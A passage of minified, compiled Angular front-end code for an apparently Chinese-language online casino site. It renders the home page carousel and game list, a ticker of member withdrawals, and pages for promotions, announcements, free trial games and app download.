e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","bg-before"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","bg-after"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"4"===t.context.$implicit.viewType),n(t,7,0,"4"!==t.context.$implicit.viewType)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"li",[["class","clone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","sp01"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458:"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","sp02"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,[" ",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[["class","sp03"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6210\u529f\u53d6\u6b3e"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","sp04"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[""," \u5143"]))],null,(function(n,t){n(t,5,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.pice)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](4,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,mn)),e["\u0275did"](7,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,9,"div",[["class","games"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,d.b,d.a)),e["\u0275did"](10,770048,null,0,p.a,[g.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](11,0,null,0,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,3,"div",[["class","gong-gao"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","noticeScrollText"],["id","noticeScrollText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"app-notice",[],null,null,null,f.b,f.a)),e["\u0275did"](17,114688,null,0,m.a,[C.a,h.f],null,null),(n()(),e["\u0275eld"](18,0,null,null,12,"div",[["class","main-link"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","cai-jin"],["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,20).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](20,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](21,0,null,null,7,"div",[["class","you-hui"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goRegisterDeposit()&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","infoSub infoSub02"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,5,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"ul",[["class","textUl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](28,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"a",[["class","down-load"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,30).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](30,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](31,0,null,null,1,"app-activity-entrance",[],null,null,null,sn,W)),e["\u0275did"](32,114688,null,0,G,[I.a,T.a,H.a,a.p,N.g,y.a,h.f,q.a,C.a,U.a],null,null)],(function(n,t){var l=t.component;n(t,4,0,"scrollx",!1,!0),n(t,7,0,l.carouselList),n(t,10,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,13,0,l.hostList),n(t,17,0),n(t,20,0,"/home/discount"),n(t,28,0,l.prizeList.concat(l.prizeList)),n(t,30,0,"/home/download"),n(t,32,0)}),(function(n,t){n(t,3,0,e["\u0275nov"](t,4).vertical),n(t,9,0,!e["\u0275nov"](t,10).nzSimple),n(t,19,0,e["\u0275nov"](t,20).target,e["\u0275nov"](t,20).href),n(t,29,0,e["\u0275nov"](t,30).target,e["\u0275nov"](t,30).href)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,_n,fn)),e["\u0275did"](1,245760,null,0,pn,[I.a,C.a,h.f,U.a,T.a,H.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var bn=e["\u0275ccf"]("app-home",pn,Mn,{},{},[]),xn=l("t4eL"),vn=l("n8Rd"),kn=l("ZYjt"),wn=l("28A0"),yn=l("CzVr"),In=l("r0fh"),zn=l("mrSG"),Rn=l("G+0G"),Tn=function(){function n(n,t,l){this.service=n,this.config=t,this.request=l,this.bannerImage=this.config.baseImgUrl+"/images/promotion_banner.png",this.isLoading=!1,this.getAllDiscount=[],this.middleArr=[],this.discountList=[],this.currentIndex=0,this.showDetailsBox=!1,this.selectIndex=0}return n.prototype.ngOnInit=function(){var n=this;this.request.get("unauthor/webcom/config").subscribe((function(t){if(1e4===t.status){var l=t.data.filter((function(n){return 4===Number(n.type)}))[0];if(l){n.discountList=n.middleArr=l.configs;var e=l.groups.length?l.groups:[];n.getAllDiscount=e.length?zn.__spread([{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],e):[]}}}),(function(n){return console.log(n)}))},n.prototype.showDiscount=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.discountList.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open(n.urlLink)},n}(),Nn=e["\u0275crt"]({encapsulation:0,styles:[[".discount[_ngcontent-%COMP%]{background-color:#1e0103;padding:60px 0 30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:400px;width:1000px;padding:15px 35px;background:url(/pcCFPB/images/common/aboutbg.png) 0 0/100% 100% no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:157px;height:46px;text-align:center;line-height:46px;background:url(/pcCFPB/images/yh_n.png) no-repeat;color:#fff;margin-bottom:15px;margin-right:15px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{color:#d46b00;background:url(/pcCFPB/images/yh_h.png) no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;cursor:pointer;margin-top:28px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex===t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discoutTitle"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.getAllDiscount)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.getAllDiscount.length),n(t,4,0,l.discountList)}),null)}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,xn.d,xn.b)),e["\u0275did"](2,770048,null,0,vn.b,[kn.DomSanitizer,wn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.middleArr.length),n(t,7,0,!l.discountList.length)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Vn,Nn)),e["\u0275did"](1,114688,null,0,Tn,[C.a,I.a,Rn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var jn=e["\u0275ccf"]("app-discount",Tn,$n,{},{},[]),En=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),qn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Hn,qn)),e["\u0275did"](1,114688,null,0,En,[a.p,a.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Gn=e["\u0275ccf"]("app-discount-detail",En,Un,{},{},[]),Wn=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Yn=e["\u0275crt"]({encapsulation:0,styles:[[".news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcCFPB/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#c2a77d}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](8,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,Jn,Yn)),e["\u0275did"](1,114688,null,0,Wn,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Xn=e["\u0275ccf"]("app-news",Wn,Zn,{},{},[]),Qn=l("y9Pr"),nt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),tt=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:60%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:160px;height:30px;border-radius:4px;line-height:30px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}"]],data:{}});function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,Qn.a,[Qn.c,e.ElementRef,e.Renderer2,s.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,4,0,"right-circle","outline")}),(function(n,t){n(t,0,0,"url("+(null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)+")")}))}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList)}),null)}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,ot,tt)),e["\u0275did"](1,114688,null,0,nt,[U.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ct=e["\u0275ccf"]("app-free",nt,it,{},{},[]),at=l("y2O4"),ut=l("vCDz"),rt=function(){function n(n,t,l){this.config=n,this.service=t,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),gt=e["\u0275crt"]({encapsulation:0,styles:[[".downContentBg[_ngcontent-%COMP%]{width:100%;background:#1e0103}.downContentBg[_ngcontent-%COMP%]   .downContent[_ngcontent-%COMP%]{width:1000px;margin-left:auto;margin-right:auto;min-height:460px}.downContentBg[_ngcontent-%COMP%]   .down_1[_ngcontent-%COMP%]{float:left;background:url(/pcCFPB/images/appdownload/app_down_content.png) no-repeat;width:1117px;height:670px}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]{position:absolute;width:145px;height:40px;cursor:pointer;left:185px;top:252px;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]:hover ~ .android_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]{width:145px;height:40px;position:absolute;left:0;top:252px;cursor:pointer;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]:hover ~ .ios_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .android_content_img[_ngcontent-%COMP%]{position:absolute;top:85px;left:330px;display:none}.downContentBg[_ngcontent-%COMP%]   .ios_content_img[_ngcontent-%COMP%]{display:none;position:absolute;top:28px;left:145px;z-index:1000}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]{margin-top:475px;display:-webkit-box;display:flex;width:500px;justify-content:space-around}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]{margin-right:30px}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:6px;font-size:22px;color:#fff;text-align:center}"]],data:{}});function st(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,24,"div",[["class","downContent clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,23,"div",[["class","download"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","down_1"],["style","position: relative;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","android_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","ios_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","android_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","ios_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,15,"div",[["class","downloadImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](13,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,